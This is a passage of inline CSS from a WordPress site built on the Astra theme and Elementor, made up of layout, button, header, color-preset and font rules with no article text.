h3.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link{border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1em;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;font-family:inherit;font-weight:inherit;line-height:1em;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.ast-separate-container #secondary{padding-top:0;}.ast-separate-container.ast-two-container #secondary .widget{margin-bottom:1.5em;padding-left:1em;padding-right:1em;}.site-branding img,.site-header .site-logo-img .custom-logo-link img{max-width:100%;}} #ast-mobile-header .ast-site-header-cart-li a{pointer-events:none;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -6.67em;margin-right: -6.67em;width: auto;}@media (max-width: 1200px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.4em;margin-right: -2.4em;}}@media (max-width: 768px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.14em;margin-right: -2.14em;}}@media (max-width: 544px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -1em;margin-right: -1em;}}.ast-no-sidebar.ast-separate-container .entry-content .alignwide {margin-left: -20px;margin-right: -20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}@media (max-width:921px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}}@media (max-width:544px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:1960px;}}@font-face {font-family: "Astra";src: url(https://svetosavlje.rs/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://svetosavlje.rs/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://svetosavlje.rs/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (max-width:921px) {.main-header-bar .main-header-bar-navigation{display:none;}}.ast-desktop .main-header-menu.submenu-with-border .sub-menu,.ast-desktop .main-header-menu.submenu-with-border .astra-full-megamenu-wrapper{border-color:var(--ast-global-color-0);}.ast-desktop .main-header-menu.submenu-with-border .sub-menu{border-top-width:2px;border-style:solid;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .sub-menu{top:-2px;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .menu-link,.ast-desktop .main-header-menu.submenu-with-border .children .menu-link{border-bottom-width:0px;border-style:solid;border-color:#eaeaea;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.ast-small-footer{border-top-style:solid;border-top-width:4px;border-top-color:#fff;}.ast-small-footer-wrap{text-align:center;}.site .comments-area{padding-bottom:3em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .main-header-bar-navigation .ast-search-icon {display: none;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-form {padding: 0;display: block;overflow: hidden;}.ast-header-break-point .ast-header-custom-item .widget:last-child {margin-bottom: 1em;}.ast-header-custom-item .widget {margin: 0.5em;display: inline-block;vertical-align: middle;}.ast-header-custom-item .widget p {margin-bottom: 0;}.ast-header-custom-item .widget li {width: auto;}.ast-header-custom-item-inside .button-custom-menu-item .menu-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .ast-custom-button-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .menu-link {display: block;}.ast-header-break-point.ast-header-custom-item-outside .main-header-bar .ast-search-icon {margin-right: 1em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-field,.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon.ast-inline-search .search-field {width: 100%;padding-right: 5.5em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-header-break-point .ast-header-custom-item .ast-masthead-custom-menu-items {padding-left: 20px;padding-right: 20px;margin-bottom: 1em;margin-top: 1em;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item {padding-left: 0;padding-right: 0;margin-top: 0;margin-bottom: 0;}.astra-icon-down_arrow::after {content: "\e900";font-family: Astra;}.astra-icon-close::after {content: "\e5cd";font-family: Astra;}.astra-icon-drag_handle::after {content: "\e25d";font-family: Astra;}.astra-icon-format_align_justify::after {content: "\e235";font-family: Astra;}.astra-icon-menu::after {content: "\e5d2";font-family: Astra;}.astra-icon-reorder::after {content: "\e8fe";font-family: Astra;}.astra-icon-search::after {content: "\e8b6";font-family: Astra;}.astra-icon-zoom_in::after {content: "\e56b";font-family: Astra;}.astra-icon-check-circle::after {content: "\e901";font-family: Astra;}.astra-icon-shopping-cart::after {content: "\f07a";font-family: Astra;}.astra-icon-shopping-bag::after {content: "\f290";font-family: Astra;}.astra-icon-shopping-basket::after {content: "\f291";font-family: Astra;}.astra-icon-circle-o::after {content: "\e903";font-family: Astra;}.astra-icon-certificate::after {content: "\e902";font-family: Astra;}blockquote {padding: 1.2em;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#E5E5E5;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : #dddddd;}.ast-single-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-single-entry-banner[data-banner-layout="layout-1"] {max-width: 1920px;background: inherit;padding: 20px 0;}.ast-single-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-single-entry-banner + .site-content .entry-header {margin-bottom: 0;}.site .ast-author-avatar {--ast-author-avatar-size: ;}a.ast-underline-text {text-decoration: underline;}.ast-container > .ast-terms-link {position: relative;display: block;}a.ast-button.ast-badge-tax {padding: 4px 8px;border-radius: 3px;font-size: inherit;}header.entry-header{text-align:left;}header.entry-header > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){header.entry-header{text-align:left;}}@media (max-width:544px){header.entry-header{text-align:left;}}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1920px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-size:40px;font-size:2.6666666666667rem;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-2);}.elementor-widget-heading .elementor-heading-title{margin:0;}.elementor-page .ast-menu-toggle{color:unset !important;background:unset !important;}.elementor-post.elementor-grid-item.hentry{margin-bottom:0;}.woocommerce div.product .elementor-element.elementor-products-grid .related.products ul.products li.product,.elementor-element .elementor-wc-products .woocommerce[class*='columns-'] ul.products li.product{width:auto;margin:0;float:none;}body .elementor hr{background-color:#ccc;margin:0;}.ast-left-sidebar .elementor-section.elementor-section-stretched,.ast-right-sidebar .elementor-section.elementor-section-stretched{max-width:100%;left:0 !important;}.elementor-posts-container [CLASS*="ast-width-"]{width:100%;}.elementor-template-full-width .ast-container{display:block;}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{top:0 !important;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}@media (min-width:922px){#primary{width:70%;}#secondary{width:30%;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-primary-menu-disabled .main-header-bar .ast-masthead-custom-menu-items{flex:unset;}.main-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link:after{position:absolute;right:1em;top:50%;transform:translate(0,-50%) rotate(270deg);}.ast-header-break-point .main-header-bar .main-header-bar-navigation .page_item_has_children > .ast-menu-toggle::before, .ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before, .ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle::before, .ast-header-break-point .ast-mobile-header-wrap .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before{font-weight:bold;content:"\e900";font-family:Astra;text-decoration:inherit;display:inline-block;}.ast-header-break-point .main-navigation ul.sub-menu .menu-item .menu-link:before{content:"\e900";font-family:Astra;font-size:.65em;text-decoration:inherit;display:inline-block;transform:translate(0, -2px) rotateZ(270deg);margin-right:5px;}.widget_search .search-form:after{font-family:Astra;font-size:1.2em;font-weight:normal;content:"\e8b6";position:absolute;top:50%;right:15px;transform:translate(0, -50%);}.astra-search-icon::before{content:"\e8b6";font-family:Astra;font-style:normal;font-weight:normal;text-decoration:inherit;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;z-index:3;}.main-header-bar .main-header-bar-navigation .page_item_has_children > a:after, .main-header-bar .main-header-bar-navigation .menu-item-has-children > a:after, .menu-item-has-children .ast-header-navigation-arrow:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal;}.menu-item-has-children .sub-menu .ast-header-navigation-arrow:after{margin-left:0;}.ast-mobile-popup-drawer .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg);}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children > .menu-link:after{display:none;}@media (min-width:922px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}}.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description, .ast-separate-container .comments-area .comment-respond, .ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);}}.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}}:root{--e-global-color-astglobalcolor0:#0170B9;--e-global-color-astglobalcolor1:#3a3a3a;--e-global-color-astglobalcolor2:#3a3a3a;--e-global-color-astglobalcolor3:#4B4F58;--e-global-color-astglobalcolor4:#F5F5F5;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#E5E5E5;--e-global-color-astglobalcolor7:#424242;--e-global-color-astglobalcolor8:#000000;}
/*# sourceURL=astra-theme-css-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='pdfemb-pdf-embedder-viewer-style-inline-css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

/*# sourceURL=https://svetosavlje.rs/wp-content/plugins/pdf-embedder/block/build/style-index.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) 